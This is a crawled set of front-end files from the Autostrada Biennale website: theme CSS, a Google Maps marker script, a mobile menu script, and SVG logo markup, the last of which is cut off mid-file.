    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .artist:hover h3,
  .artist:hover h5,
  .artist:hover p {
    color: var(--white);
  }

  .artist:hover h3 {
    border-color: var(--white);
  }

  .footer a:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .pagination a:hover {
    background-color: var(--black);
    color: var(--white);
  }

  .sponsors a:hover img {
    -webkit-transform: scale(1.15);
            transform: scale(1.15);
  }

  .block-about--content div a:hover i {
    -webkit-transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
            transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
  }
}

@media (min-width: 1024px) {
  h1 {
    font-size: 100px;
    margin-bottom: 90px;
  }

  h2 {
    font-size: 62px;
  }

  h3 {
    font-size: 36px;
    line-height: 40px;
  }

  .lg\:order-last {
    -webkit-box-ordinal-group: 10000 !important;
    -webkit-order: 9999 !important;
        -ms-flex-order: 9999 !important;
            order: 9999 !important;
  }

  .lg\:col-span-3 {
    grid-column: span 3/span 3 !important;
  }

  .lg\:col-span-4 {
    grid-column: span 4 / span 4 !important;
  }

  .lg\:col-span-5 {
    grid-column: span 5 / span 5 !important;
  }

  .lg\:col-span-6 {
    grid-column: span 6 / span 6 !important;
  }

  .lg\:col-span-7 {
    grid-column: span 7 / span 7 !important;
  }

  .lg\:col-span-8 {
    grid-column: span 8 / span 8 !important;
  }

  .lg\:col-span-9 {
    grid-column: span 9 / span 9 !important;
  }

  .lg\:col-span-10 {
    grid-column: span 10/span 10 !important;
  }

  .lg\:col-span-11 {
    grid-column: span 11/span 11 !important;
  }

  .lg\:col-span-12 {
    grid-column: span 12/span 12 !important;
  }

  .lg\:mt-0 {
    margin-top: 0px !important;
  }

  .lg\:block {
    display: block !important;
  }

  .lg\:grid {
    display: grid !important;
  }

  .lg\:hidden {
    display: none !important;
  }

  .lg\:grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .lg\:gap-y-24 {
    grid-row-gap: 6rem !important;
    row-gap: 6rem !important;
  }

  .lg\:pl-24 {
    padding-left: 6rem !important;
  }

  .lg\:pl-32 {
    padding-left: 8rem !important;
  }
}

@media (min-width: 1200px) {
  .articles .article {
    width: calc(100% / 3);
  }

  .sponsors a {
    width: calc(100% / 5);
  }

  .shop-item {
    width: calc(100% / 4);
    padding: 15px;
    margin-bottom: 0;
  }

  .product-top .product-top--slider .product-slider {
    height: 650px;
  }

  .content-slider .content-slider-left {
    height: 650px;
  }
}

@media (min-width: 1280px) {
  h1 {
    font-size: 200px;
  }

  h2 {
    font-size: 80px;
  }
}

@media (min-width: 1400px) {
  .main .main-arrows .main-arrow {
    width: 120px;
    height: 120px;
  }

  .main .main-arrows .main-arrow span {
    font-size: 2.15rem;
  }

  .main-content h2 {
    font-size: 3.5rem;
  }

  section {
    margin-bottom: 120px;
  }

  .intro h2 {
    font-size: 120px;
  }

  .intro .news-title {
    font-size: 100px;
  }
}

@media (min-width: 1800px) {
  .sponsors a img {
    width: 60%;
  }
}

@media (max-width: 991px) {
  .intro h2 {
    margin-bottom: 0;
  }

  .intro h2 + h4 {
    margin-top: 30px;
  }
}

@media (max-width: 767px) {
  .menu > li > ul {
    display: none;
  }

  .menu > li > ul > li > ul {
    display: none;
  }

  .menu > li > ul > li > ul > li > ul {
    display: none;
  }

  .main .swiper .swiper-slide img {
    height: 270px;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center center;
       object-position: center center;
  }

  #building-plan-and-accessibility .gallery .carousel-cell,
  #plani-i-ndertimit-dhe-aksesueshmeria .gallery .carousel-cell {
    padding: 0;
  }

  .post-slider h2 {
    font-size: 24px;
    line-height: 26px;
  }
}

.product-top .product-top--slider .product-slider-thumbnails {
    width: 100%;
    height: unset;
}

.product-slider-thumbnails .swiper-wrapper {
    display: flex;
    flex-wrap: wrap;
}

/*Lorena 29/01/2024*/

.tribe-events .tribe-events-calendar-latest-past__event-date-tag-datetime:after {
	background-color: var(--tec-color-accent-primary);
    content: "";
    height: 100%;
    position: absolute;
   	right: calc(100% - 3px);
    width: 3px;
}

@media(min-width: 768px) {
	.tribe-events .tribe-events-calendar-latest-past__event-date-tag-datetime:after {
		right: -1px;
    	width: 4px;
	}
}

/*Lorena 23/05/2024*/

#map {
  position: relative;
  height: 600px;
}

/* Modal Styles */
.modal {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgba(0,0,0,0.4);
}

.modal-content {
  background-color: #fefefe;
  margin: 15% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
}

.close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

.gm-style .gm-style-iw-c {
  max-width: 250px !important;
  padding: unset !important;
}

.map-title {
  position: relative;
  color: black;
  margin-bottom: 15px;
}

.gm-style .gm-style-iw-c p {
  font-family: var(--book);
}

.gm-style .gm-style-iw-c p strong a {
  font-weight: 700;
}

.map-image {
  width: 100%;
  position: relative;
}

.gm-style-iw-d {
  overflow: unset !important;
}

.map-content-wrapper {
  padding: 10px 15px;
  width: 100%;
  height: 120px;
  overflow-y: auto;
}

.map-content-wrapper p {
  margin-bottom: 10px;
}

.gm-style .gm-style-iw-c .gm-ui-hover-effect {
  height: 31px !important;
  right: -11px !important;
  border: 1px solid !important;
  width: 35px !important;
  border-radius: 50% !important;
  top: -13px !important;
  overflow: hidden;
  background-color: #000000 !important;
  z-index: 5;
}

.gm-ui-hover-effect>span {
  background-color: #fff;
  width: 30px !important;
  height: 22px !important;
  margin: 4px !important;
}

.up-arrow { 
  width: 0;  
  height: 0;  
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 15px solid;
  margin-left: -2px;
} 

.circle {
  display: block;
  border: 1px solid;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  background-color: #000000;
  border: #000000;
}

.foursquare {
  display: block;
  border: 1px solid;
  background-color: #000000;
  width: 15px;
  height: 15px;
}

.contact .map-filter {
  width: 40%;
  background-color: var(--white);
  padding: 15px;
  position: absolute;
  bottom: 23px;
  left: 9px;
}

.map-filter ul li {
  display: flex;
  align-items: baseline;
}

.contact .map-filter ul li p {
  font-family: var(--book);
  font-size: 14px;
  text-transform: uppercase;
  margin-left: 10px;

}

.all {
  display: inline-block;
  width: 21px;
  height: 21px;
  transform: translate(-2px, 4px);
  vertical-align: middle;
  fill: currentColor;
}

.all svg {
  width: 100%;
  height: 100%;
}

#filter-all p {
  margin-left: 5px;
}


.map-filter ul li {
  cursor: pointer;
}


.gm-control-active.gm-fullscreen-control {
  display: none !important;
}

.gm-style .gm-style-iw-c {
  overflow: unset !important;
}

.gm-style-iw-chr {
  position: absolute;
}

.icon-location {
  opacity: 1;
}

.icon-location.hide {
  opacity: 0;
}

.map-filter ul li {
  align-items: center;
}

.user-select {
  width: unset !important;
  position: absolute;
  top: 58%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  left: -5px;
}

.user-select .zoom-in,
.user-select .zoom-out {
  width: 50px;
  height: 35px;
  transform: rotate(90deg);
  margin-left: 15px;
  cursor: pointer;
}

.stripes {
  margin: 10px 0 0;
  height: 65px;
}

.gmnoprint > div {
  display: none !important;
}

@media(min-width: 568px) {
  #map {
    height: 650px;
  }
}


@media(min-width: 992px) {
  .contact .map-filter {
    width: 18%;
  }

  .user-select {
    left: 9px;
    top: 40%;
  }
  .user-select .zoom-in,
  .user-select .zoom-out {
    height: 45px;
  }

  .stripes {
    height: 90px;
  }
  
}

@media(min-width: 1400px) {
  .contact .map-filter {
    width: 15%;
  }
}
.contact-map .map-title {
  position: relative;
  color: var(--black);
  width: unset;
  padding: 10px 15px;
  top: unset;
}

.contact-map .gm-ui-hover-effect>span {
  background-color: var(--black) !important;
}



--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/maps.js?ver=3.0
body_size: 1802
content:
var map = null,
  infowindow = null,
  centerMap = null,
  mapOptions = {},
  mapStyle = [
    {
      "featureType": "landscape",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "transit",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "poi",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "water",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "road",
      "elementType": "labels.icon",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "stylers": [
          {
              "hue": "#00aaff"
          },
          {
              "saturation": -100
          },
          {
              "gamma": 2.15
          },
          {
              "lightness": 12
          }
      ]
  },
  {
      "featureType": "road",
      "elementType": "labels.text.fill",
      "stylers": [
          {
              "visibility": "on"
          },
          {
              "lightness": 24
          }
      ]
  },
  {
      "featureType": "road",
      "elementType": "geometry",
      "stylers": [
          {
              "lightness": 57
          }
      ]
  },
  ];
// Initialize and add the map

document.addEventListener("DOMContentLoaded", function () {
  if (document.getElementById("new-google-map-page")) {
    newGoogleMap();
  } else if (document.getElementById("init-map-page")) {
    initMap();
  }
});

function newGoogleMap() {
  if (document.getElementById("map")) {
    const mapElement = document.getElementById("map");

    let lat = 42.6026,
        long = 20.9020;

    const centerMap = new google.maps.LatLng(lat, long);
    const zoomLevels = {
        default: 9,
        small: 8,
    };

    const mediaQueryMedium = window.matchMedia("(max-width: 1024px)");
    const mediaQuerySmall = window.matchMedia("(max-width: 768px)");

    let initialZoom = zoomLevels.default;
    if (mediaQuerySmall.matches) {
        initialZoom = zoomLevels.small;
    } else if (mediaQueryMedium.matches) {
        initialZoom = zoomLevels.medium;
    }

    const mapOptions = {
        zoom: initialZoom,
        center: centerMap,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        styles: mapStyle,
    };

    const map = new google.maps.Map(mapElement, mapOptions);
    const infowindow = new google.maps.InfoWindow();
    let markers = [];

    const markerInputs = document.querySelectorAll(".map-input");

    function addMarkers() {
        markerInputs.forEach((input) => {
            const markerIcon = {
                path: google.maps.SymbolPath.CIRCLE,
                scale: 10,
                fillColor: "red",
                fillOpacity: 1,
                strokeWeight: 0,
            };

            const marker = new google.maps.Marker({
              position: {
                  lat: parseFloat(input.dataset.lat),
                  lng: parseFloat(input.dataset.long),
              },
              map: map,
              title: input.dataset.title,
              content: input.dataset.content,
              image: input.dataset.image,
              type: input.dataset.type,
              icon: markerIcon,
              opacity: 1,
            });

            markers.push(marker);

            google.maps.event.addListener(marker, "click", function () {
              let imageContent = "";
              if (this.image) {
                  imageContent = `<img src="${this.image}" alt="${this.getTitle()}" class="map-image" />`;
              }

              const contentString = `
                  <div class="map-info-window">
                      ${imageContent}
                      <div class="map-content-wrapper">
                          <h5 class="map-title">${this.getTitle()}</h5>
                          ${this.content}
                      </div>
                  </div>
              `;
              infowindow.setContent(contentString);
              infowindow.open(map, this);
            });
        });
    }

    addMarkers();

    function smoothZoom(map, targetZoom, currentZoom, callback) {
        if (currentZoom === targetZoom) {
            if (callback) callback();
            return;
        }
        const nextZoom = currentZoom + (targetZoom > currentZoom ? 1 : -1);
        map.setZoom(nextZoom);
        setTimeout(() => {
            smoothZoom(map, targetZoom, nextZoom, callback);
        }, 150);
    }

    const zoomInBtn = document.getElementById("zoom-in");
    const zoomOutBtn = document.getElementById("zoom-out");

    zoomInBtn.addEventListener("click", () => {
        const currentZoom = map.getZoom();
        const newZoom = currentZoom + 1;
        smoothZoom(map, newZoom, currentZoom);
    });

    zoomOutBtn.addEventListener("click", () => {
        const currentZoom = map.getZoom();
        const newZoom = currentZoom - 1;
        smoothZoom(map, newZoom, currentZoom);
    });

    const filters = document.querySelectorAll("#filter-country, #filter-region, #filter-continent");
    filters.forEach((filter) => {
        filter.addEventListener("click", function () {
            const lat = parseFloat(this.dataset.lat);
            const lng = parseFloat(this.dataset.lng);
            let targetZoom = parseInt(this.dataset.zoom);
            
            if (mediaQuerySmall.matches) {
                targetZoom = parseInt(this.dataset.zoomMobile);
            }

            map.panTo({ lat, lng });
            smoothZoom(map, targetZoom, map.getZoom());

            filters.forEach(f => f.querySelector('.icon-location').classList.add('hide'));
            this.querySelector('.icon-location').classList.remove('hide');
        });
    });
  }
}


if (jQuery(".map").length) {
  window.newGoogleMap = newGoogleMap;
}

function initMap() {
  if (document.getElementById("map")) {
    const mapCoords = document.querySelector("#map-coors");
    let lat = 42.22252119202476,
      long = 20.75200636076344;

    if (mapCoords) {
      const mapCoordsLat = mapCoords.dataset.lat,
        mapCoordsLong = mapCoords.dataset.long;

      if (mapCoordsLat !== "" && mapCoordsLong !== "") {
        lat = mapCoordsLat;
        long = mapCoordsLong;
      }
    }

    if (jQuery(".map-venues").length > 0) {
      lat = jQuery(".map-venues").attr("data-lat");
      long = jQuery(".map-venues").attr("data-lng");
    }

    centerMap = new google.maps.LatLng(lat, long); // Please add your LAT AND LONG Coordiantions, as props in the LatLng function

    mapOptions = {
      zoom: 18,
      center: centerMap,
      mapTypeId: google.maps.MapTypeId.ROADMAP,
      styles: mapStyle,
    };

    map = new google.maps.Map(document.getElementById("map"), mapOptions);

    const marker = new google.maps.Marker({
      position: centerMap,
      map: map,
      title: jQuery(".map-venues").attr("data-title") || "Autostrada Biennale",
    });

    google.maps.event.addListener(marker, "click", function (evt) {
      console.log(
        "A: ",
        jQuery(".map-venues").attr("data-title") || "Autostrada Biennale"
      );
      infowindow.setContent(
        jQuery(".map-venues").attr("data-title") || "Autostrada Biennale"
      );
      infowindow.open(map, this);
    });
  }
}

if (jQuery(".map").length) {
  window.initMap = initMap;
}


--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/menubar.js?ver=1.0.0
body_size: 466
content:
if(jQuery(window).width() < 768) {
	jQuery(".menu li").each(function(index, item) {
		if(jQuery(item).has('> ul').length) {
			jQuery(item).append("<span class='sub-menu-icon icon-arrow-right'></span>");
		}
	});


    jQuery(".menu li .icon-arrow-right").on("click", function(e) {
		let activeIcon = jQuery(this);

        if(jQuery(this).closest('li').has('> ul').length) {
			e.preventDefault();

			let _parent = jQuery(this).parent();
			
			if(jQuery(".menu-open").length) {
				if(_parent.hasClass("menu-open")) {
					_parent.toggleClass("menu-open").find("> ul").slideToggle();
					jQuery(".sub-menu-icon.active").removeClass("active");
				} else {
					if(_parent.siblings().hasClass("menu-open")) {
						let siblingItem = _parent.siblings(".menu-open");
						jQuery(".sub-menu-icon.active").removeClass("active");

						_parent.siblings(".menu-open").toggleClass("menu-open").find("> ul").slideToggle(400, function() {
							siblingItem.find("li.menu-open").remove
							_parent.toggleClass("menu-open").find("> ul").slideToggle();
							activeIcon.addClass("active");
						});
					} else {
						_parent.toggleClass("menu-open").find("> ul").slideToggle();
						activeIcon.addClass("active");
					}
				}
			} else {
				_parent.toggleClass("menu-open").find("> ul").slideToggle();
				activeIcon.addClass("active");
			}
		}
    });



    jQuery(".menubar").on("click", function(e) {
        e.preventDefault();

        jQuery(".menubar").toggleClass("active");
        jQuery(".menu-wrapper").slideToggle();
    });
}

jQuery(document).ready(function() {
	if(jQuery(window).width() < 768 && jQuery(".main").length) {
		let allHeight = 0;

		jQuery(".main .swiper-slide").each(function(index, item) {
			let itemHeight = jQuery(item).find(".main-content").outerHeight();

			if(itemHeight > allHeight) {
				allHeight = itemHeight;
			}
		});

		jQuery(".main").height(allHeight + 40 + "px");
	} 
});

--- FILE ---
content_type: image/svg+xml
request_url: https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo-White.svg
body_size: 1809
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 350.04 84.49">
    <defs>
        <style>
            .cls-1{fill:#FFFF;}
        </style>
    </defs>
    <polygon class="cls-1" points="87.19 65.88 87.15 65.89 87.15 65.88 86.6 65.88 6.61 65.88 4.93 65.88 4.93 66.08 0 78.54 0 84.49 3.42 84.49 6.61 76.95 85.89 76.95 88.79 84.49 92.2 84.49 92.2 78.54 87.19 65.88"/>
    <polygon class="cls-1" points="17.21 53.78 75.17 53.78 75.17 53.71 78.09 61.31 81.51 61.31 81.51 55.36 76.5 42.7 76.45 42.71 76.45 42.7 75.17 42.7 17.21 42.7 15.63 42.7 15.63 42.9 10.7 55.36 10.7 61.31 14.11 61.31 17.21 53.78"/>
    <polygon class="cls-1" points="29.84 29.93 62.36 29.93 65.26 37.46 68.67 37.46 68.67 31.51 63.66 18.84 63.62 18.86 63.62 18.84 62.36 18.84 28.83 18.84 28.46 18.84 28.46 19.05 23.53 31.51 23.53 37.46 26.95 37.46 29.84 29.93"/>
    <polygon class="cls-1" points="37.24 0 34.23 7.63 34.23 13.58 37.64 13.58 40.54 6.05 51.66 6.05 54.56 13.58 57.98 13.58 57.98 7.63 54.96 0 37.24 0"/>
    <path  class="cls-1" d="M141.34,37h-3.11l-.35-.34-1.73-4.51-.7-.35h-8.66l-.69.35-1.73,4.51L124,37h-3.11l-.35-.34V33.17l8-20.09.34-.35h4.51l.34.35,8,20.09v3.47ZM131.8,19h-.35l-3.12,8.31.35.35h5.89l.35-.35Z"/>
    <path  class="cls-1" d="M164.36,27.63c0,6.23-3.46,9.7-9.7,9.7s-9.7-3.47-9.7-9.7V13.08l.35-.35h4.16l.34.35V27.63c0,3.46,1.39,5.54,4.85,5.54s4.85-2.08,4.85-5.54V13.08l.35-.35H164l.34.35Z"/>
    <polygon  class="cls-1" points="187.57 16.89 180.64 16.89 180.3 17.23 180.3 36.63 179.95 36.98 175.8 36.98 175.45 36.63 175.45 17.23 175.1 16.89 168.17 16.89 167.83 16.54 167.83 13.08 168.17 12.73 187.57 12.73 187.92 13.08 187.92 16.54 187.57 16.89"/>
    <path  class="cls-1" d="M201.08,37.33c-7.27,0-11.77-5.2-11.77-12.47s4.5-12.48,11.77-12.48,11.78,5.2,11.78,12.48-4.5,12.47-11.78,12.47m0-20.79c-4.5,0-6.93,3.47-6.93,8.32s2.43,8.31,6.93,8.31S208,29.71,208,24.86s-2.42-8.32-6.93-8.32"/>
    <path class="cls-1" d="M225.68,37.33c-6.93,0-10.05-3.47-10.05-8L216,29h4.16l.34.35c0,2.42,1.39,3.81,5.54,3.81,3.12,0,4.86-1,4.86-3.12,0-2.42-1.39-3.11-6.24-3.81S216,23.82,216,19c0-3.47,2.77-6.59,9.35-6.59s9.36,3.12,9.36,7.28l-.35.34h-4.16l-.35-.34c0-2.08-1-3.12-4.84-3.12-3.12,0-4.16,1-4.16,2.43,0,2.07,1.39,2.77,6.24,3.46s8.66,2.77,8.66,7.62c0,3.81-2.78,7.28-10,7.28"/>
    <polygon class="cls-1" points="257.2 16.89 250.28 16.89 249.93 17.23 249.93 36.63 249.58 36.98 245.43 36.98 245.08 36.63 245.08 17.23 244.73 16.89 237.8 16.89 237.46 16.54 237.46 13.08 237.8 12.73 257.2 12.73 257.55 13.08 257.55 16.54 257.2 16.89"/>
    <path class="cls-1" d="M275.91,26.93v.35l4.5,5.89v3.46l-.34.35H278l-.69-.35-6.93-9-.69-.35h-3.47l-.35.35v9l-.34.35h-4.16l-.34-.35V13.08l.34-.35h11.43c4.85,0,8.32,2.43,8.32,7.28a6.85,6.85,0,0,1-5.2,6.92m-3.12-10h-6.58l-.35.34v5.55l.35.34h6.58c2.08,0,3.47-.69,3.47-3.11s-1.39-3.12-3.47-3.12"/>
    <path class="cls-1" d="M304,37h-3.12l-.34-.34-1.74-4.51-.69-.35h-8.66l-.69.35L287,36.64l-.35.34h-3.12l-.35-.34V33.17l8-20.09.35-.35H296l.35.35,8,20.09v3.47ZM293.92,19h-.34l-3.12,8.31.35.35h5.89l.34-.35Z"/>
    <path class="cls-1" d="M315.75,37h-7.62l-.35-.35V13.08l.35-.35h7.62c8.66,0,11.78,4.5,11.78,12.13S324.41,37,315.75,37m.35-20.09H313l-.35.34V32.48l.35.34h3.12c4.85,0,6.58-2.42,6.58-8s-1.73-8-6.58-8"/>
    <path class="cls-1" d="M349.7,37h-3.12l-.35-.34-1.73-4.51-.69-.35h-8.66l-.69.35-1.74,4.51-.34.34h-3.12l-.35-.34V33.17l8-20.09.35-.35h4.5l.35.35,8,20.09v3.47ZM339.65,19h-.34l-3.12,8.31.35.35h5.88l.35-.35Z"/>
    <path class="cls-1" d="M132.68,72.1H120.9l-.34-.34V48.2l.34-.35H132c3.46,0,6.93,1.74,6.93,6.24,0,2.43-1,4.51-3.47,5.2v.34c2.77.7,4.16,2.78,4.16,5.89,0,4.85-3.46,6.58-6.93,6.58M131.3,52h-5.55l-.34.35v4.85l.34.34h5.55a2.54,2.54,0,0,0,2.77-2.76c0-1.74-.7-2.78-2.77-2.78m0,9.7h-5.55l-.34.35V67.6l.34.35h5.55c2.42,0,3.46-1,3.46-3.12s-1-3.12-3.46-3.12"/>
    <polygon class="cls-1" points="148.27 72.11 144.11 72.11 143.77 71.76 143.77 48.2 144.11 47.86 148.27 47.86 148.62 48.2 148.62 71.76 148.27 72.11"/>
    <polygon class="cls-1" points="170.79 72.11 154.5 72.11 154.16 71.76 154.16 48.2 154.5 47.86 170.79 47.86 171.13 48.2 171.13 51.66 170.79 52.01 159.36 52.01 159.01 52.36 159.01 57.21 159.36 57.56 170.1 57.56 170.44 57.9 170.44 61.37 170.1 61.72 159.36 61.72 159.01 62.06 159.01 67.6 159.36 67.95 170.79 67.95 171.13 68.29 171.13 71.76 170.79 72.11"/>
    <polygon class="cls-1" points="176.33 47.86 181.18 47.86 181.87 48.2 191.23 64.14 191.57 64.14 191.57 48.2 191.92 47.86 196.07 47.86 196.42 48.2 196.42 71.76 196.07 72.11 191.23 72.11 190.53 71.76 181.18 55.82 180.83 55.82 180.83 71.76 180.49 72.11 176.33 72.11 175.99 71.76 175.99 48.2 176.33 47.86"/>
    <polygon class="cls-1" points="202.31 47.86 207.16 47.86 207.85 48.2 217.21 64.14 217.55 64.14 217.55 48.2 217.9 47.86 222.06 47.86 222.4 48.2 222.4 71.76 222.06 72.11 217.21 72.11 216.52 71.76 207.16 55.82 206.81 55.82 206.81 71.76 206.47 72.11 202.31 72.11 201.97 71.76 201.97 48.2 202.31 47.86"/>
    <path class="cls-1" d="M246.65,72.11h-3.11l-.35-.35-1.73-4.5-.7-.35h-8.65l-.7.35-1.73,4.5-.35.35h-3.11l-.35-.35V68.3l8-20.1.34-.34h4.51l.35.34,8,20.1v3.46Zm-10-18h-.35l-3.12,8.32.35.34h5.89l.35-.34Z"/>
    <polygon class="cls-1" points="266.4 72.11 250.81 72.11 250.47 71.76 250.47 48.2 250.81 47.86 254.97 47.86 255.31 48.2 255.31 67.6 255.66 67.95 266.4 67.95 266.75 68.29 266.75 71.76 266.4 72.11"/>
    <polygon class="cls-1" points="286.49 72.11 270.21 72.11 269.87 71.76 269.87 48.2 270.21 47.86 286.49 47.86 286.84 48.2 286.84 51.66 286.49 52.01 275.06 52.01 274.72 52.36 274.72 57.21 275.06 57.56 285.8 57.56 286.15 57.9 286.15 61.37 285.8 61.72 275.06 61.72 274.72 62.06 274.72 67.6 275.06 67.95 286.49 67.95 286.84 68.29 286.84 71.76 286.49 72.11"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo.svg
body_size: 1775
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 350.04 84.49"><defs><style>.cls-1{fill:#231f20;}</style></defs><polygon class="cls-1" points="87.19 65.88 87.15 65.89 87.15 65.88 86.6 65.88 6.61 65.88 4.93 65.88 4.93 66.08 0 78.54 0 84.49 3.42 84.49 6.61 76.95 85.89 76.95 88.79 84.49 92.2 84.49 92.2 78.54 87.19 65.88"/><polygon class="cls-1" points="17.21 53.78 75.17 53.78 75.17 53.71 78.09 61.31 81.51 61.31 81.51 55.36 76.5 42.7 76.45 42.71 76.45 42.7 75.17 42.7 17.21 42.7 15.63 42.7 15.63 42.9 10.7 55.36 10.7 61.31 14.11 61.31 17.21 53.78"/><polygon class="cls-1" points="29.84 29.93 62.36 29.93 65.26 37.46 68.67 37.46 68.67 31.51 63.66 18.84 63.62 18.86 63.62 18.84 62.36 18.84 28.83 18.84 28.46 18.84 28.46 19.05 23.53 31.51 23.53 37.46 26.95 37.46 29.84 29.93"/><polygon class="cls-1" points="37.24 0 34.23 7.63 34.23 13.58 37.64 13.58 40.54 6.05 51.66 6.05 54.56 13.58 57.98 13.58 57.98 7.63 54.96 0 37.24 0"/><path d="M141.34,37h-3.11l-.35-.34-1.73-4.51-.7-.35h-8.66l-.69.35-1.73,4.51L124,37h-3.11l-.35-.34V33.17l8-20.09.34-.35h4.51l.34.35,8,20.09v3.47ZM131.8,19h-.35l-3.12,8.31.35.35h5.89l.35-.35Z"/><path d="M164.36,27.63c0,6.23-3.46,9.7-9.7,9.7s-9.7-3.47-9.7-9.7V13.08l.35-.35h4.16l.34.35V27.63c0,3.46,1.39,5.54,4.85,5.54s4.85-2.08,4.85-5.54V13.08l.35-.35H164l.34.35Z"/><polygon points="187.57 16.89 180.64 16.89 180.3 17.23 180.3 36.63 179.95 36.98 175.8 36.98 175.45 36.63 175.45 17.23 175.1 16.89 168.17 16.89 167.83 16.54 167.83 13.08 168.17 12.73 187.57 12.73 187.92 13.08 187.92 16.54 187.57 16.89"/><path d="M201.08,37.33c-7.27,0-11.77-5.2-11.77-12.47s4.5-12.48,11.77-12.48,11.78,5.2,11.78,12.48-4.5,12.47-11.78,12.47m0-20.79c-4.5,0-6.93,3.47-6.93,8.32s2.43,8.31,6.93,8.31S208,29.71,208,24.86s-2.42-8.32-6.93-8.32"/><path d="M225.68,37.33c-6.93,0-10.05-3.47-10.05-8L216,29h4.16l.34.35c0,2.42,1.39,3.81,5.54,3.81,3.12,0,4.86-1,4.86-3.12,0-2.42-1.39-3.11-6.24-3.81S216,23.82,216,19c0-3.47,2.77-6.59,9.35-6.59s9.36,3.12,9.36,7.28l-.35.34h-4.16l-.35-.34c0-2.08-1-3.12-4.84-3.12-3.12,0-4.16,1-4.16,2.43,0,2.07,1.39,2.77,6.24,3.46s8.66,2.77,8.66,7.62c0,3.81-2.78,7.28-10,7.28"/><polygon points="257.2 16.89 250.28 16.89 249.93 17.23 249.93 36.63 249.58 36.98 245.43 36.98 245.08 36.63 245.08 17.23 244.73 16.89 237.8 16.89 237.46 16.54 237.46 13.08 237.8 12.73 257.2 12.73 257.55 13.08 257.55 16.54 257.2 16.89"/><path d="M275.91,26.93v.35l4.5,5.89v3.46l-.34.35H278l-.69-.35-6.93-9-.69-.35h-3.47l-.35.35v9l-.34.35h-4.16l-.34-.35V13.08l.34-.35h11.43c4.85,0,8.32,2.43,8.32,7.28a6.85,6.85,0,0,1-5.2,6.92m-3.12-10h-6.58l-.35.34v5.55l.35.34h6.58c2.08,0,3.47-.69,3.47-3.11s-1.39-3.12-3.47-3.12"/><path d="M304,37h-3.12l-.34-.34-1.74-4.51-.69-.35h-8.66l-.69.35L287,36.64l-.35.34h-3.12l-.35-.34V33.17l8-20.09.35-.35H296l.35.35,8,20.09v3.47ZM293.92,19h-.34l-3.12,8.31.35.35h5.89l.34-.35Z"/><path d="M315.75,37h-7.62l-.35-.35V13.08l.35-.35h7.62c8.66,0,11.78,4.5,11.78,12.13S324.41,37,315.75,37m.35-20.09H313l-.35.34V32.48l.35.34h3.12c4.85,0,6.58-2.42,6.58-8s-1.73-8-6.58-8"/><path d="M349.7,37h-3.12l-.35-.34-1.73-4.51-.69-.35h-8.66l-.69.35-1.74,4.51-.34.34h-3.12l-.35-.34V33.17l8-20.09.35-.35h4.5l.35.35,8,20.09v3.47ZM339.65,19h-.34l-3.12,8.31.35.35h5.88l.35-.35Z"/><path d="M132.68,72.1H120.9l-.34-.34V48.2l.34-.35H132c3.46,0,6.93,1.74,6.93,6.24,0,2.43-1,4.51-3.47,5.2v.34c2.77.7,4.16,2.78,4.16,5.89,0,4.85-3.46,6.58-6.93,6.58M131.3,52h-5.55l-.34.35v4.85l.34.34h5.55a2.54,2.54,0,0,0,2.77-2.76c0-1.74-.7-2.78-2.77-2.78m0,9.7h-5.55l-.34.35V67.6l.34.35h5.55c2.42,0,3.46-1,3.46-3.12s-1-3.12-3.46-3.12"/><polygon points="148.27 72.11 144.11 72.11 143.77 71.76 143.77 48.2 144.11 47.86 148.27 47.86 148.62 48.2 148.62 71.76 148.27 72.11"/><polygon points="170.79 72.11 154.5 72.11 154.16 71.76 154.16 48.2 154.5 47.86 170.79 47.86 171.13 48.2 171.13 51.66 170.79 52.01 159.36 52.01 159.01 52.36 159.01 57.21 159.36 57.56 170.1 57.56 170.44 57.9 170.44 61.37 170.1 61.72 159.36 61.72 159.01 62.06 159.01 67.6 159.36 67.95 170.79 67.95 171.13 68.29 171.13 71.76 170.79 72.11"/><polygon points="176.33 47.86 181.18 47.86 181.87 48.2 191.23 64.14 191.57 64.14 191.57 48.2 191.92 47.86 196.07 47.86 196.42 48.2 196.42 71.76 196.07 72.11 191.23 72.11 190.53 71.76 181.18 55.82 180.83 55.82 